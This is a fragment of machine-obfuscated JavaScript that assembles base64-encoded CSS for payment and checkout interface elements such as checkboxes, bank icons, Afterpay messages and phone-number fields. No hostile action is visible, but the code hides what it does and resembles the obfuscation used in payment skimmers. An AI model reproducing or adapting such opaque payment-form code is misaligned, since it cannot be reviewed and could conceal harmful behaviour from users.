a')+_0x24d640('0x3099')+'QW5pbWF0YW'+_0x24d640('0x339')+_0x24d640('0x392d')+_0x24d640('0x49d')+'ZWZ0IHsgdH'+_0x24d640('0x4b50')+_0x24d640('0x4193')+'tpdC10cmFu'+'c2Zvcm0gMH'+_0x24d640('0x3e8b')+'LjJzOyB0cm'+_0x24d640('0x4084')+'OiB0cmFuc2'+_0x24d640('0x1868')+_0x24d640('0x459d')+_0x24d640('0x1c1d')+_0x24d640('0x1ee8')+'B0cmFuc2Zv'+_0x24d640('0x167a')+_0x24d640('0x2fdc')+'LCAtd2Via2'+_0x24d640('0x477a')+_0x24d640('0x27ea')+_0x24d640('0x1459')+_0x24d640('0x24e5')+'AtQ2hlY2tt'+'YXJrLWFybS'+_0x24d640('0xdbf')+_0x24d640('0xd4f')+_0x24d640('0x2561')+'bnRlbnQ6IC'+'IiOyBkaXNw'+_0x24d640('0xae0')+_0x24d640('0xcdc')+'Z2h0OiBtYX'+_0x24d640('0x4304')+'LjE1ZW0pOy'+'BsZWZ0OiAw'+_0x24d640('0x23d7')+_0x24d640('0x2479')+_0x24d640('0x393a')+_0x24d640('0x12a8')+'OyAtd2Via2'+_0x24d640('0x477a')+'Zm9ybTogc2'+'NhbGUoMCk7'+'IC1tcy10cm'+_0x24d640('0xb22')+'IHNjYWxlKD'+'ApOyB0cmFu'+_0x24d640('0x37d8')+'NjYWxlKDAp'+_0x24d640('0x4246')+_0x24d640('0x477a')+_0x24d640('0xb5e')+'lnaW46IDAg'+'MTAwJTsgLW'+_0x24d640('0x10f6')+_0x24d640('0xb5e')+'lnaW46IDAg'+_0x24d640('0x40cd')+_0x24d640('0x30d4')+'LW9yaWdpbj'+'ogMCAxMDAl'+_0x24d640('0x65c')+'NoYW5nZTog'+_0x24d640('0x4b4f')+_0x24d640('0x1aea')+_0x24d640('0x45fd')+_0x24d640('0x49d9')+_0x24d640('0x1689')+_0x24d640('0x1d1a')+_0x24d640('0x2bfc')+_0x24d640('0x4201')+'aW9uOiAtd2'+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x10ca')+'IDAuMnM7IH'+_0x24d640('0x271e')+_0x24d640('0x2056')+_0x24d640('0x4931')+_0x24d640('0x26c8')+_0x24d640('0x34a5')+_0x24d640('0x1eb2')+'46IHRyYW5z'+_0x24d640('0x27ea')+_0x24d640('0x1459'))+(_0x24d640('0x3fbc')+_0x24d640('0x19c4')+'bnNmb3JtID'+'BzIGVhc2Ug'+_0x24d640('0x39e9')+_0x24d640('0x2da9')+_0x24d640('0x7b2')+_0x24d640('0x46ce')+_0x24d640('0x317f')+'1hcmstYXJt'+_0x24d640('0x2e8d')+'sgLXdlYmtp'+_0x24d640('0x457f')+_0x24d640('0x159b')+_0x24d640('0x4de0')+_0x24d640('0x26f7')+'bnNmb3JtOi'+_0x24d640('0x16d5')+_0x24d640('0x32be')+'Nmb3JtOiBz'+_0x24d640('0x48ae')+_0x24d640('0x26c2')+_0x24d640('0x4ee')+_0x24d640('0x32f7')+'ZWNrYm94LS'+_0x24d640('0x3639')+_0x24d640('0x3517')+'NrbWFyay1h'+_0x24d640('0x32eb')+'QgeyB0cmFu'+'c2l0aW9uOi'+_0x24d640('0x2dd6')+'LXRyYW5zZm'+'9ybSAwLjFz'+_0x24d640('0x3f8')+_0x24d640('0xc87')+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+'FzIGVhc2Ug'+_0x24d640('0x1e34')+_0x24d640('0x271e')+_0x24d640('0x2056')+_0x24d640('0x4931')+_0x24d640('0x4413')+_0x24d640('0x6b6')+'IC13ZWJraX'+'QtdHJhbnNm'+_0x24d640('0x2197')+_0x24d640('0x3e8b')+_0x24d640('0x2aba')+'AucC1DaGVj'+_0x24d640('0x7b2')+_0x24d640('0x46ce')+'cC1DaGVja2'+_0x24d640('0xd7b')+'LS1yaWdodC'+'B7IC13ZWJr'+_0x24d640('0x44c8')+_0x24d640('0x3a00')+_0x24d640('0x48ae')+'sgLW1zLXRy'+_0x24d640('0x4644')+_0x24d640('0x1c3f')+_0x24d640('0x4a06')+_0x24d640('0xbea')+_0x24d640('0x4932')+_0x24d640('0x4103')+_0x24d640('0xd21')+_0x24d640('0x339')+'aGVja2JveC'+'0tY2hlY2tl'+_0x24d640('0x2736')+'Vja21hcmst'+'YXJtLS1yaW'+_0x24d640('0xda6')+_0x24d640('0x1eb2')+_0x24d640('0x1df9')+_0x24d640('0x44c8')+_0x24d640('0x12e9')+'MXMgZWFzZS'+_0x24d640('0x3a94')+_0x24d640('0x29d8')+_0x24d640('0x2972')+'bnNmb3JtID'+_0x24d640('0x4376')+_0x24d640('0x366e')+'sgdHJhbnNp'+_0x24d640('0x41c3')+_0x24d640('0x30d4')+'IDAuMXMgZW'+'FzZSAwLjE2'+_0x24d640('0x2d33')+'tpdC10cmFu'+_0x24d640('0x3138')+'4xcyBlYXNl'+_0x24d640('0x48d9')+_0x24d640('0x3f4')+'TCAucC1DaG'+'Vja2JveC1p')+(_0x24d640('0x4ad6')+_0x24d640('0x392')+_0x24d640('0x659')+_0x24d640('0x3b45')+_0x24d640('0x4bab')+_0x24d640('0x483b')+'IH0gLnAtTF'+_0x24d640('0x1730')+'ZWNrYm94LW'+_0x24d640('0x4501')+_0x24d640('0x3e3c')+_0x24d640('0x2110')+'aWdodDogdm'+_0x24d640('0x290f')+_0x24d640('0x3165')+'k7IH0gLnAt'+_0x24d640('0x3379')+_0x24d640('0x4577')+_0x24d640('0x3754')+_0x24d640('0x459e')+_0x24d640('0x2eeb')+'4geyBvcGFj'+_0x24d640('0x3245')+_0x24d640('0xfbd')+_0x24d640('0x3048')+_0x24d640('0x17b5')+_0x24d640('0xa9e')+'46IGFic29s'+_0x24d640('0x277a')+_0x24d640('0x3ae1')+'YW5zZm9ybT'+'ogdHJhbnNs'+'YXRlWSgtMT'+'BweCk7IC1t'+_0x24d640('0x3df9')+'Zvcm06IHRy'+_0x24d640('0x2a58')+_0x24d640('0x1113')+'OyB0cmFuc2'+_0x24d640('0x976')+_0x24d640('0x2a58')+_0x24d640('0x1113')+_0x24d640('0x4d49')+_0x24d640('0x2ac')+_0x24d640('0x4a47')+'RkcmVzc0lu'+'cHV0LXByb2'+'dyZXNzaXZl'+_0x24d640('0x3bb5')+'sgdHJhbnNp'+_0x24d640('0x4475')+_0x24d640('0xff5')+_0x24d640('0x11b6')+_0x24d640('0x20c8')+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0x3f02')+_0x24d640('0x1459')+_0x24d640('0x428d')+_0x24d640('0x370')+_0x24d640('0x16b9')+_0x24d640('0x45e1')+_0x24d640('0x4439')+'MsIHRyYW5z'+_0x24d640('0x2830')+'RzIGVhc2Ug'+_0x24d640('0x4276')+_0x24d640('0x4b50')+'bjogb3BhY2'+_0x24d640('0x292b')+_0x24d640('0x3f8')+'4xcywgdHJh'+_0x24d640('0xa83')+_0x24d640('0x25f5')+_0x24d640('0x8b5')+'Atd2Via2l0'+_0x24d640('0x198a')+_0x24d640('0x438d')+'IGVhc2UgMC'+_0x24d640('0x2f2e')+_0x24d640('0xfaf')+'1Qcm9tb3Rp'+_0x24d640('0x210d')+_0x24d640('0x545')+_0x24d640('0x2ea7')+_0x24d640('0x21fd')+'aWduOiBjZW'+'50ZXI7IC1t'+_0x24d640('0x200e')+_0x24d640('0xbcb')+'ZW50ZXI7IC'+_0x24d640('0x416c')+_0x24d640('0x262f')+_0x24d640('0x4d75')+_0x24d640('0xf12')+_0x24d640('0x4399')+_0x24d640('0x1a60')+_0x24d640('0x4bbc')+'cGxheTogLX'+_0x24d640('0x105c'))+('b3g7IGRpc3'+_0x24d640('0x49d4')+_0x24d640('0x25ef')+_0x24d640('0x2e0')+_0x24d640('0x320f')+_0x24d640('0x2af')+_0x24d640('0x2782')+_0x24d640('0x27d1')+_0x24d640('0x16ae')+_0x24d640('0x4222')+_0x24d640('0x38d2')+'BhZGRpbmct'+_0x24d640('0x40c5')+_0x24d640('0x28f0')+_0x24d640('0x1ee8')+_0x24d640('0x2e7a')+_0x24d640('0x1f00')+_0x24d640('0x4c2c')+'cm9tb3Rpb2'+'5hbE1lc3Nh'+_0x24d640('0x3543')+_0x24d640('0x284b')+_0x24d640('0x1d6c')+_0x24d640('0x395e')+_0x24d640('0x4129')+_0x24d640('0x45c9')+_0x24d640('0x1d73')+'Fja2dyb3Vu'+'ZC1jb2xvcj'+_0x24d640('0x187a')+_0x24d640('0x23e6')+'h0KTsgYm9y'+_0x24d640('0x2c37')+_0x24d640('0x2445')+'KDVweCwgdm'+'FyKC0tYm9y'+_0x24d640('0x355a')+_0x24d640('0x90d')+_0x24d640('0xb72')+_0x24d640('0x48df')+_0x24d640('0x2dec')+_0x24d640('0x2219')+_0x24d640('0x1acb')+_0x24d640('0x3d60')+'IDAuMTU7IH'+'BvaW50ZXIt'+_0x24d640('0xa0c')+'Bub25lOyBw'+_0x24d640('0x1a64')+_0x24d640('0x15d0')+_0x24d640('0x138d')+_0x24d640('0x4711')+_0x24d640('0x520')+_0x24d640('0x4c2c')+'cm9tb3Rpb2'+_0x24d640('0x2fa9')+_0x24d640('0x3543')+'RlciwgLnAt'+'QW5pbWF0YW'+_0x24d640('0x31aa')+_0x24d640('0x3e2f')+_0x24d640('0x2489')+_0x24d640('0x1410')+_0x24d640('0x745')+_0x24d640('0x3ce9')+'Fuc2l0aW9u'+_0x24d640('0x45c6')+'R5IDAuM3Mg'+_0x24d640('0x2b2d')+_0x24d640('0x48c2')+_0x24d640('0x209')+_0x24d640('0x280f')+_0x24d640('0x1ee7')+_0x24d640('0x4c92')+_0x24d640('0x18a9')+_0x24d640('0x19a5')+_0x24d640('0x4a48')+_0x24d640('0x3387')+_0x24d640('0x724')+_0x24d640('0x1041')+_0x24d640('0x12b0')+_0x24d640('0x2207')+_0x24d640('0xe47')+_0x24d640('0x7fd')+_0x24d640('0x293e')+_0x24d640('0x450a')+_0x24d640('0x17fe')+_0x24d640('0x263e')+_0x24d640('0x108d')+'RweCkgeyAu'+'cC1BZmZpcm'+_0x24d640('0x2ef1')+_0x24d640('0x210d')+_0x24d640('0xcf7')+'ZWZvcmUgey'+_0x24d640('0x4070')+_0x24d640('0x1f4a')+'ogMTJweDsg'+_0x24d640('0x3d43')+_0x24d640('0x3508'))+(_0x24d640('0xeb4')+_0x24d640('0x2877')+_0x24d640('0x119a')+'B7IGJvdHRv'+_0x24d640('0x1f7c')+'Bjb250ZW50'+_0x24d640('0x3f53')+_0x24d640('0x46d7')+_0x24d640('0x372a')+_0x24d640('0x3685')+_0x24d640('0xf44')+_0x24d640('0x2744')+_0x24d640('0x1d6c')+_0x24d640('0x395e')+_0x24d640('0x4129')+_0x24d640('0x9f7')+_0x24d640('0x3d02')+'1BZmZpcm1Q'+_0x24d640('0x3fe1')+_0x24d640('0x2fa9')+_0x24d640('0x485c')+_0x24d640('0x332')+_0x24d640('0x37df')+'FmZmlybVBy'+_0x24d640('0x2a36')+_0x24d640('0x277b')+_0x24d640('0x1ba5')+_0x24d640('0x37b2')+_0x24d640('0x4873')+'FjaXR5OiAw'+'OyB9IC5wLU'+_0x24d640('0x2ac')+_0x24d640('0x4a47')+'ZmaXJtUHJv'+_0x24d640('0x4949')+_0x24d640('0x2cbd')+_0x24d640('0xa95')+_0x24d640('0x2ba1')+_0x24d640('0x2312')+'ogb3BhY2l0'+_0x24d640('0x1e1e')+'Vhc2UgMC4w'+_0x24d640('0x227c')+_0x24d640('0xf25')+_0x24d640('0x47b')+_0x24d640('0x611')+'YWdpbmctLX'+_0x24d640('0x4910')+'cmFtZSB7IG'+'9wYWNpdHk6'+_0x24d640('0x3d94')+_0x24d640('0x4536')+_0x24d640('0x3703')+_0x24d640('0x19c3')+'LkFmdGVycG'+'F5TWVzc2Fn'+'ZS1sb2dvU3'+_0x24d640('0x2c1f')+_0x24d640('0xc38')+'RvOyB3aWR0'+_0x24d640('0x35b6')+_0x24d640('0x967')+_0x24d640('0x18a4')+_0x24d640('0x4dff')+_0x24d640('0xdf3')+_0x24d640('0x445b')+_0x24d640('0x493')+'BtYXJnaW4t'+_0x24d640('0x1729')+'AwICFpbXBv'+_0x24d640('0x2a9e')+_0x24d640('0x432a')+_0x24d640('0x16eb')+'ltcG9ydGFu'+_0x24d640('0x2094')+_0x24d640('0x3410')+_0x24d640('0x2953')+_0x24d640('0x3410')+_0x24d640('0x3a5')+_0x24d640('0x4dc5')+_0x24d640('0x330e')+_0x24d640('0x1fc')+_0x24d640('0x4a48')+_0x24d640('0x2e69')+_0x24d640('0x198f')+_0x24d640('0x124e')+_0x24d640('0x23d7')+'lvbjogYWJz'+_0x24d640('0x393a')+_0x24d640('0x3a8b')+_0x24d640('0x4246')+'l0LXRyYW5z'+_0x24d640('0x41a5')+_0x24d640('0x405a')+'KTsgLW1zLX'+_0x24d640('0x1b7c')+_0x24d640('0x22be')+'UoMC43KTsg'+'dHJhbnNmb3'+_0x24d640('0x2e37'))+('ZSgwLjcpOy'+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x44a1')+_0x24d640('0x2ff1')+'KDAuMDc1LC'+_0x24d640('0x3ba3')+_0x24d640('0x4581')+_0x24d640('0x13e2')+'aXQtdHJhbn'+'Nmb3JtIDAu'+_0x24d640('0x3c25')+_0x24d640('0x2ff1')+'KDAuMDc1LC'+_0x24d640('0x3ba3')+_0x24d640('0x4581')+_0x24d640('0x407b')+_0x24d640('0x4c32')+_0x24d640('0x1b7c')+_0x24d640('0x3c41')+'N1YmljLWJl'+'emllcigwLj'+_0x24d640('0x1bde')+_0x24d640('0x22ec')+_0x24d640('0x1718')+_0x24d640('0x1dc2')+_0x24d640('0x3b0e')+_0x24d640('0x40cf')+'VyKDAuMDc1'+_0x24d640('0xdad')+_0x24d640('0x302e')+_0x24d640('0x4a06')+_0x24d640('0x370')+'IHRyYW5zZm'+_0x24d640('0x438d')+_0x24d640('0x1dbd')+_0x24d640('0x33fd')+_0x24d640('0x2d28')+'44MiwgMC4x'+_0x24d640('0x21cf')+_0x24d640('0x1422')+_0x24d640('0x3c6b')+_0x24d640('0x6a5')+'aWVyKDAuMD'+'c1LCAwLjgy'+'LCAwLjE2NS'+'wgMSksIC13'+_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0x31c6')+_0x24d640('0x6a5')+_0x24d640('0x41fe')+'c1LCAwLjgy'+'LCAwLjE2NS'+_0x24d640('0x129b')+_0x24d640('0x2ebd')+_0x24d640('0x32b2')+_0x24d640('0x3fd0')+_0x24d640('0x1052')+_0x24d640('0x250b')+_0x24d640('0x25bf')+'MTMuOSU7IG'+_0x24d640('0x31fd')+_0x24d640('0x145e')+'47IH0gLkVs'+_0x24d640('0x1f4b')+_0x24d640('0x2058')+_0x24d640('0x1665')+_0x24d640('0x3ed9')+_0x24d640('0x4bd0')+'B9IC5FbGVt'+_0x24d640('0x33b7')+_0x24d640('0x4d1d')+_0x24d640('0x12b8')+_0x24d640('0x2fa5')+'eyBmaWxsOi'+'AjZWIxYzI2'+_0x24d640('0x32d6')+'VtZW50c0Fw'+_0x24d640('0x3c69')+_0x24d640('0x33dd')+_0x24d640('0x47cb')+'xsIHsgZmls'+_0x24d640('0x39c6')+_0x24d640('0x257c')+_0x24d640('0x3fd0')+_0x24d640('0x1996')+_0x24d640('0x269c')+_0x24d640('0x2e5e')+_0x24d640('0x4d8c')+_0x24d640('0x2554')+_0x24d640('0x351b')+'FjaXR5OiAx'+_0x24d640('0x4246')+_0x24d640('0x477a')+_0x24d640('0x41a5')+_0x24d640('0x4a4f')+_0x24d640('0x1591')+_0x24d640('0xb22'))+(_0x24d640('0x1e0f')+_0x24d640('0xd6f')+_0x24d640('0x37d8')+'NjYWxlKDEp'+_0x24d640('0x14c7')+'5rSWNvbi5p'+_0x24d640('0xe62')+'QuaXMtaGlk'+_0x24d640('0x1ac')+'wgLkJhbmtJ'+_0x24d640('0x4d8c')+_0x24d640('0x3fc5')+_0x24d640('0x1b76')+_0x24d640('0x3221')+_0x24d640('0x1cae')+_0x24d640('0x2753')+_0x24d640('0x499f')+_0x24d640('0xb22')+'IHNjYWxlKD'+_0x24d640('0x4f6')+_0x24d640('0x3df9')+_0x24d640('0x159b')+_0x24d640('0x124f')+_0x24d640('0x407b')+_0x24d640('0x41a5')+_0x24d640('0x405a')+_0x24d640('0xf38')+_0x24d640('0x1a13')+'ZWxkIHsgcG'+_0x24d640('0x1cb6')+_0x24d640('0x399c')+'J0YW50OyBw'+_0x24d640('0x1a64')+'ogcmVsYXRp'+_0x24d640('0x2d67')+_0x24d640('0x426')+_0x24d640('0x3989')+_0x24d640('0x41bf')+'Y2tncm91bm'+_0x24d640('0x332c')+_0x24d640('0x4d47')+_0x24d640('0x240d')+_0x24d640('0x298a')+_0x24d640('0x1235')+_0x24d640('0x4b44')+_0x24d640('0x33bc')+'IG5vbmUgIW'+_0x24d640('0x38d0')+_0x24d640('0x188b')+_0x24d640('0x34d')+'aW1wb3J0YW'+'50OyB9IC5w'+_0x24d640('0x443f')+_0x24d640('0x2ba8')+_0x24d640('0x42d8')+_0x24d640('0x105c')+_0x24d640('0x3385')+'46IGNlbnRl'+_0x24d640('0x4822')+'ZsZXgtYWxp'+_0x24d640('0x1ae8')+_0x24d640('0x2495')+_0x24d640('0x413')+_0x24d640('0x41a')+'czogY2VudG'+_0x24d640('0x3fb')+_0x24d640('0xed8')+_0x24d640('0x4ab9')+_0x24d640('0x262b')+_0x24d640('0x36de')+_0x24d640('0x20d9')+_0x24d640('0x416c')+'Ym94OyBkaX'+_0x24d640('0x3cd7')+_0x24d640('0xff9')+_0x24d640('0x4d24')+'c3BsYXk6IC'+_0x24d640('0x20d7')+_0x24d640('0x148a')+_0x24d640('0x48ce')+_0x24d640('0x148b')+_0x24d640('0x1ad8')+_0x24d640('0x3e84')+_0x24d640('0x21a1')+_0x24d640('0x2914')+_0x24d640('0x3474')+_0x24d640('0x1ecc')+'VsZC1hY3Rp'+_0x24d640('0x2b13')+_0x24d640('0xa0b')+_0x24d640('0x1a97')+_0x24d640('0x139c')+_0x24d640('0x3d3b')+_0x24d640('0x2844')+_0x24d640('0x1982')+_0x24d640('0x4a08')+'fSAucC1FbW'+_0x24d640('0x49cb')+_0x24d640('0x1304')+'AucC1GYWRl')+('LmlzLWV4aX'+'RpbmcgeyBw'+_0x24d640('0x1a64')+_0x24d640('0x2fd')+_0x24d640('0x2d67')+'AtRW1haWxG'+_0x24d640('0x12ab')+_0x24d640('0x3445')+_0x24d640('0x1ec')+'AxLjJlbTsg'+_0x24d640('0x316d')+_0x24d640('0x208d')+_0x24d640('0x2ab8')+_0x24d640('0x16ee')+_0x24d640('0x1ec')+'AxNnB4OyB3'+_0x24d640('0x34cf')+_0x24d640('0x4d9c')+'cC1QaG9uZU'+_0x24d640('0x28e3')+'dW50cnlGbG'+_0x24d640('0x15bf')+_0x24d640('0x2ea7')+'QtYm94LWFs'+_0x24d640('0x1650')+_0x24d640('0x305c')+_0x24d640('0x200e')+_0x24d640('0xbcb')+'ZW50ZXI7IC'+_0x24d640('0x416c')+_0x24d640('0x262f')+_0x24d640('0x4d75')+_0x24d640('0xf12')+'xpZ24taXRl'+_0x24d640('0x1a60')+_0x24d640('0x4bbc')+_0x24d640('0x3a3a')+'dlYmtpdC1i'+_0x24d640('0x2782')+_0x24d640('0x49d4')+_0x24d640('0x25ef')+_0x24d640('0x2e0')+'cGxheTogLW'+'1zLWZsZXhi'+_0x24d640('0x2782')+_0x24d640('0x27d1')+_0x24d640('0x2e1c')+'1oZWlnaHQ6'+_0x24d640('0x589')+'Bwb3NpdGlv'+'bjogcmVsYX'+'RpdmU7IH0g'+_0x24d640('0x3c6c')+_0x24d640('0x1b85')+_0x24d640('0x2976')+'xhZ0ljb24u'+_0x24d640('0x44cf')+'JpbmcgLnAt'+_0x24d640('0x3a90')+_0x24d640('0x4283')+_0x24d640('0x3245')+_0x24d640('0x37c8')+_0x24d640('0x5d7')+_0x24d640('0x1272')+'eUZsYWdJY2'+_0x24d640('0x2a1e')+'ZWQuaXMtZW'+_0x24d640('0x1760')+_0x24d640('0x4137')+_0x24d640('0x27c0')+_0x24d640('0x1010')+_0x24d640('0x347b')+'YmVyQ291bn'+_0x24d640('0xb8a')+'Y29uLS1sb2'+_0x24d640('0x4369')+_0x24d640('0xa20')+_0x24d640('0x3568')+_0x24d640('0x1957')+'JydXB0ZWQg'+_0x24d640('0x20bf')+'ljb24sIC5w'+_0x24d640('0x24d0')+_0x24d640('0x4b7c')+_0x24d640('0x2433')+'dJY29uLS1s'+_0x24d640('0xe2a')+_0x24d640('0x303a')+_0x24d640('0x5dc')+'FnSWNvbiB7'+_0x24d640('0x16b9')+'k6IDE7IH0g'+'LnAtUGhvbm'+'VOdW1iZXJD'+'b3VudHJ5Rm'+'xhZ0ljb24t'+_0x24d640('0x7ae')+'5pcy1leGl0'+_0x24d640('0x2853')+_0x24d640('0x4dbe'))+('YWdJY29uLC'+_0x24d640('0x14d5')+_0x24d640('0x3540')+_0x24d640('0x13c0')+_0x24d640('0x2409')+'0tbG9hZGVk'+_0x24d640('0x2f9d')+_0x24d640('0x3977')+_0x24d640('0x496d')+'50ZXJydXB0'+_0x24d640('0x33f6')+_0x24d640('0x2903')+_0x24d640('0x45b9')+_0x24d640('0x26a5')+'IC5wLVBob2'+_0x24d640('0x4bc2')+_0x24d640('0x1eab')+_0x24d640('0x20ae')+'LS1sb2FkZW'+_0x24d640('0x162d')+_0x24d640('0x39aa')+'RpdmUgLnAt'+'RmxhZ0ljb2'+_0x24d640('0x16b0')+_0x24d640('0x5d7')+_0x24d640('0x1272')+_0x24d640('0x3737')+'9uLS1sb2Fk'+'ZWQuaXMtZW'+_0x24d640('0x1760')+'Y3RpdmUuaX'+_0x24d640('0x1726')+_0x24d640('0x127b')+_0x24d640('0x27c0')+'b24sIC5wLV'+_0x24d640('0x347b')+'YmVyQ291bn'+'RyeUZsYWdJ'+_0x24d640('0x1801')+_0x24d640('0x4369')+'ZXhpdGluZ0'+'FjdGl2ZSAu'+_0x24d640('0x1130')+'NvbiwgLnAt'+'UGhvbmVOdW'+_0x24d640('0x444b')+_0x24d640('0x92c')+_0x24d640('0xfc0')+_0x24d640('0x8e4')+_0x24d640('0x2c6e')+'QWN0aXZlLm'+_0x24d640('0x4868')+_0x24d640('0x3117')+'5wLUZsYWdJ'+_0x24d640('0xc9d')+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+_0x24d640('0x4466')+'IGVhc2U7IH'+_0x24d640('0x2a7')+_0x24d640('0x3503')+_0x24d640('0x89e')+'RmxhZ0ljb2'+_0x24d640('0x2ad5')+_0x24d640('0x4c4e')+'1GbGFnSWNv'+'biwgLnAtUG'+'hvbmVOdW1i'+_0x24d640('0x382c')+_0x24d640('0x4416')+_0x24d640('0x99e')+'B7IGxlZnQ6'+'IDA7IHBvc2'+_0x24d640('0x121a')+_0x24d640('0x389c')+_0x24d640('0x335d')+_0x24d640('0x1f49')+_0x24d640('0x407e')+'fSAucC1QaG'+'9uZU51bWJl'+'ckNvdW50cn'+'lTZWxlY3Qt'+'c2VsZWN0IH'+_0x24d640('0x42cc')+_0x24d640('0x3cd0')+'MtaW5wdXRG'+_0x24d640('0x49c8')+_0x24d640('0x12be')+_0x24d640('0x46c0')+_0x24d640('0x18f9')+_0x24d640('0xb33')+_0x24d640('0x444b')+'dHJ5U2VsZW'+_0x24d640('0x16be')+_0x24d640('0x4c1b')+_0x24d640('0x4b3')+_0x24d640('0x1be0')+'VudGVyOyAt'+_0x24d640('0x2b88')+_0x24d640('0x3cc1'))+(_0x24d640('0xd74')+_0x24d640('0x2dd6')+_0x24d640('0x903')+_0x24d640('0x1e27')+_0x24d640('0x363e')+_0x24d640('0x2ca8')+_0x24d640('0xb68')+_0x24d640('0x1491')+_0x24d640('0x20d9')+_0x24d640('0x416c')+_0x24d640('0x148a')+_0x24d640('0x3cd7')+'d2Via2l0LW'+_0x24d640('0x4d24')+_0x24d640('0x20d9')+_0x24d640('0x20d7')+_0x24d640('0x148a')+'NwbGF5OiBm'+'bGV4OyB9IC'+_0x24d640('0x4095')+_0x24d640('0x3506')+_0x24d640('0x53e')+_0x24d640('0xeda')+_0x24d640('0x1180')+_0x24d640('0x6a4')+_0x24d640('0x391b')+_0x24d640('0x2822')+_0x24d640('0x1bc6')+'OyB9IC5wLV'+'Bob25lTnVt'+_0x24d640('0x175c')+_0x24d640('0x2ea0')+_0x24d640('0x3755')+_0x24d640('0xd77')+_0x24d640('0x2333')+_0x24d640('0x130f')+_0x24d640('0x175e')+_0x24d640('0x1544')+_0x24d640('0xb33')+_0x24d640('0x444b')+_0x24d640('0x4e0')+_0x24d640('0x4c1f')+_0x24d640('0x25da')+_0x24d640('0x1b30')+_0x24d640('0x2600')+_0x24d640('0x11a4')+_0x24d640('0x2bc9')+_0x24d640('0x3053')+_0x24d640('0x1858')+'sgYm94LXNo'+'YWRvdzogdm'+'FyKC0tZm9j'+_0x24d640('0x2531')+_0x24d640('0x2b8d')+'YXJnaW46IC'+_0x24d640('0x2ee6')+_0x24d640('0x2b91')+_0x24d640('0x2839')+_0x24d640('0x16b1')+_0x24d640('0x2052')+_0x24d640('0x2b99')+_0x24d640('0x1420')+_0x24d640('0x3f42')+_0x24d640('0x4b50')+_0x24d640('0x2beb')+_0x24d640('0x2bb0')+_0x24d640('0x3207')+_0x24d640('0x4131')+_0x24d640('0x24d0')+_0x24d640('0x4b7c')+_0x24d640('0x30c1')+_0x24d640('0x86e')+_0x24d640('0x42d2')+_0x24d640('0x3115')+_0x24d640('0x3d46')+_0x24d640('0x39df')+_0x24d640('0x3c6c')+'VOdW1iZXJG'+'aWVsZC1pbn'+_0x24d640('0x46c8')+_0x24d640('0x28db')+_0x24d640('0x1ad8')+'cmVsYXRpdm'+_0x24d640('0x18f9')+_0x24d640('0x9fd')+_0x24d640('0x12e8')+_0x24d640('0x48e3')+_0x24d640('0x105c')+_0x24d640('0x3385')+_0x24d640('0x42ae')+'cjsgLW1zLW'+_0x24d640('0x28e1')+_0x24d640('0x1ae8')+_0x24d640('0x2495')+_0x24d640('0x413')+_0x24d640('0x41a')+_0x24d640('0x4cab')+_0x24d640('0x3fb')+_0x24d640('0xed8')+_0x24d640('0x4ab9'))+(_0x24d640('0x6cc')+_0x24d640('0x35b1')+_0x24d640('0xfce')+_0x24d640('0x400e')+'eTogLXdlYm'+_0x24d640('0x8ee')+_0x24d640('0x6cc')+_0x24d640('0xb62')+_0x24d640('0x3c77')+_0x24d640('0x400e')+_0x24d640('0x3469')+_0x24d640('0x4b0d')+_0x24d640('0x2dec')+'E7IH0gLnAt'+_0x24d640('0x9fd')+'Rub3RlLXNl'+_0x24d640('0x4892')+'B7IG9wYWNp'+'dHk6IDAuNT'+_0x24d640('0x3299')+'ci1ldmVudH'+'M6IG5vbmU7'+_0x24d640('0x4aad')+_0x24d640('0x2843')+'V3JhcHBlci'+_0x24d640('0x24af')+_0x24d640('0x389b')+'JEZWxheTog'+_0x24d640('0x39e9')+'AucC1MaW5r'+_0x24d640('0x4012')+_0x24d640('0x768')+'OiAwICFpbX'+_0x24d640('0x29b9')+_0x24d640('0x4aad')+_0x24d640('0x2843')+'LWJvZHlXcm'+_0x24d640('0x4180')+_0x24d640('0x4876')+'c6IGhpZGRl'+_0x24d640('0xfe2')+_0x24d640('0x94e')+'SW4tbGFiZW'+_0x24d640('0x3a1c')+_0x24d640('0x4111')+_0x24d640('0x3cc1')+_0x24d640('0x18aa')+_0x24d640('0x20d7')+_0x24d640('0x1342')+'BzdGFydDsg'+_0x24d640('0x216d')+_0x24d640('0x833')+_0x24d640('0x4953')+'xleC1zdGFy'+_0x24d640('0x3a9f')+_0x24d640('0x3c84')+_0x24d640('0x287b')+_0x24d640('0x34e1')+_0x24d640('0x1d36')+'9wdEluLXN1'+_0x24d640('0x4813')+_0x24d640('0x11e3')+_0x24d640('0x280e')+_0x24d640('0x2820')+_0x24d640('0x4b6')+_0x24d640('0x3bb4')+_0x24d640('0x196f')+_0x24d640('0x2820')+'Zy10b3A6ID'+_0x24d640('0xd75')+_0x24d640('0x1329')+_0x24d640('0x1cdc')+_0x24d640('0xd7e')+'V0YWlsIHsg'+_0x24d640('0x288')+_0x24d640('0x2da1')+'dC1ib3g7IG'+_0x24d640('0x2def')+_0x24d640('0x2ea7')+'QtZmxleDsg'+_0x24d640('0x288')+_0x24d640('0x2179')+_0x24d640('0x206b')+_0x24d640('0x2def')+_0x24d640('0x190c')+'BhZGRpbmc6'+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x443')+_0x24d640('0x3b89')+_0x24d640('0x4248')+'sgfSAucC1M'+_0x24d640('0x1ba2')+'4taW5uZXJX'+'cmFwcGVyIH'+_0x24d640('0x2820')+_0x24d640('0x69d')+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x225b'))+('cnRhbnQ7IH'+_0x24d640('0x225e')+_0x24d640('0x1d9')+_0x24d640('0x950')+_0x24d640('0x42ab')+_0x24d640('0x2da9')+_0x24d640('0x264a')+_0x24d640('0x46c8')+_0x24d640('0xdfd')+_0x24d640('0x4811')+_0x24d640('0x4b3f')+_0x24d640('0xa7f')+_0x24d640('0xc15')+_0x24d640('0xedd')+_0x24d640('0xf88')+_0x24d640('0xd65')+_0x24d640('0x2ef5')+'5wLVJUTCAu'+_0x24d640('0x432c')+_0x24d640('0x2605')+_0x24d640('0x3939')+_0x24d640('0x39f4')+_0x24d640('0x14b1')+_0x24d640('0x3a1b')+_0x24d640('0x2986')+'luLWxlZnQ6'+_0x24d640('0x8ae'